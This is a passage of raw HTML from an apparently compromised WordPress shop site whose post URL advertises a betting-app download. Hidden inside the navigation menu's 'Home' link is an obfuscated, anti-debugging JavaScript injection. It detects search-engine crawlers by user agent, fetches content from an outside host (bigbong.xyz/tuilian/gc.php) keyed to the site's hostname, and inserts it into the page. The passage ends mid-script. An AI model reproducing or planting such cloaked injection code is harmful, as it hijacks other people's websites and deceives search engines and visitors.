.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bravisicon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bravisicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-theme-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/theme.css?ver=1.0.0' type='text/css' media='all' />
<style id='munfirm-theme-inline-css' type='text/css'>
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
</style>
<link rel='stylesheet' id='munfirm-style-css' href='https://swadesh.com/wp-content/themes/munfirm/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-google-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;family=Livvic:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://swadesh.com/wp-content/plugins/newsletter/style.css?ver=7.5.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/js/main.js?ver=1.0.0" id="ct-main-js-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/elementor/js/ct-inline-css.js?ver=1.0.0" id="ct-inline-css-js-js"></script>
<link rel="https://api.w.org/" href="https://swadesh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://swadesh.com/wp-json/wp/v2/posts/10450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swadesh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://swadesh.com/read-about-mostbet-app-download-for-android-apk-ios-in-india-online-on-chew-central-pet-food-toys-supplie/" />
<link rel='shortlink' href='https://swadesh.com/?p=10450' />
<link rel="alternate" type="application/json+oembed" href="https://swadesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswadesh.com%2Fread-about-mostbet-app-download-for-android-apk-ios-in-india-online-on-chew-central-pet-food-toys-supplie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://swadesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswadesh.com%2Fread-about-mostbet-app-download-for-android-apk-ios-in-india-online-on-chew-central-pet-food-toys-supplie%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.21" /><link rel="icon" type="image/png" href="https://swadesh.com/wp-content/uploads/2023/01/Fav.png"/><link rel="pingback" href="https://swadesh.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{padding-top:40px;}a{color:#ff7802;}a:hover{color:#1d213e;}a:active{color:#1d213e;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style></head>

<body class="post-template-default single single-post postid-10450 single-format-standard theme-munfirm woocommerce-no-js group-blog redux-page  site-h42 body-default-font heading-default-font  site-404-default  fixed-footer elementor-default elementor-kit-8">
        <div id="page" class="site">
        <header id="ct-header-elementor" class="is-sticky">
			<div class="ct-header-elementor-main">
		    <div class="container">
		        <div class="row">
		        	<div class="col-12">
			            		<div data-elementor-type="wp-post" data-elementor-id="42" class="elementor elementor-42">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-68b08fb elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="68b08fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c497d1c ct-column-none" data-id="c497d1c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-79de01c elementor-widget__width-auto contact-header elementor-widget elementor-widget-ct_contact_info" data-id="79de01c" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@swadesh.com">            	       Email Us : support@swadesh.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-clock"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       Working Hours :  Monday - Friday, 08 am - 05 pm                                    </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d591ac1 contact-info-home1 ct-column-none" data-id="d591ac1" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-33f0dd6 elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="33f0dd6" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:++1-330-574-1599">            	       Call : +1-330-574-1599                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-5cfe54c elementor-widget__width-auto elementor-widget elementor-widget-ct_icon" data-id="5cfe54c" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align- style1">
                                    <a class="ct_icon-5cfe54c-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-6773c0b elementor-section-full_width elementor-section-stretched elementor-section-content-middle ct-header-fixed-transparent elementor-section-height-default elementor-section-height-default ct-column-none ct-row-scroll-none" data-id="6773c0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-212ec84 ct-column-none" data-id="212ec84" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-9524cf3 elementor-widget__width-initial elementor-widget elementor-widget-ct_logo" data-id="9524cf3" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
                    <img width="1024" height="360" src="https://swadesh.com/wp-content/uploads/2023/01/logo-white.png" class="attachment-full" alt="" />            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c261d5 ct-column-none" data-id="9c261d5" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c5dfad2 elementor-widget__width-auto elementor-widget elementor-widget-ct_menu" data-id="c5dfad2" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div class="ct-nav-menu ct-nav-menu1">
        <div class="menu-menu-container"><ul id="menu-menu" class="ct-main-menu children-arrow clearfix"><li id="menu-item-7729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return 